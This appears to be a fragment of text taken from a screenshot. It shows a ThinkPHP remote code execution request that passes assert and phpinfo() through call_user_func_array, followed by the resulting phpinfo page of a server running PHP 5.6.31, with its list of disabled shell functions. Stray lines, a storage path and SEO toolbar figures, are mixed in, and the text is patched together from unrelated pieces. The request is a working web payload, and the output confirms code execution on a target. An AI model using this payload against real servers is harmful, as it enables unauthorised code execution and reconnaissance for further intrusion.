 /?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
I n/a L 0 LD 0 I n/a Rank 1.19M Age n/a I 0 whois source Rank 36.0M Adv Disp Ads 0 Pub Disp Ads
PHP Version 5.6.31
Directive Local Value
allow_url_fopen On
allow_url_include Off
always_populate_raw_post_data 0
arg_separator.input &
arg_separator.output &
asp_tags Off
auto_append_file no value
auto_globals_jit On
auto_prepend_file no value
browscap no value
default_charset UTF-8
default_mimetype text/html
disable_classes no value
disable_functions passthru,exec,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,
symlink,popepassthru,stream_socket_server